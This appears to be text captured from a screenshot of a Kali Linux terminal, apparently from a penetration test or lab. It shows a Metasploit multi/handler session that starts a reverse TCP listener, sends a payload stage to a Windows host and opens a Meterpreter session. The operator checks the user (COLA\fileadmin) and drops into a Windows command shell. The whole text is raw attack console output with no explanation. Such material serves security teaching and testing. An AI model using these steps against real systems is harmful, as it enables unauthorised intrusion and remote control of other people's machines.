 File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.1:4444
[*] Sending stage (206403 bytes) to 192.168.2.21
[*] Meterpreter session 1 opened (192.168.2.1:4444 → 192.168.2.21:49733) at 2020-07-10 11:54:05 -0400
meterpreter >
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > shell
Process 2976 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>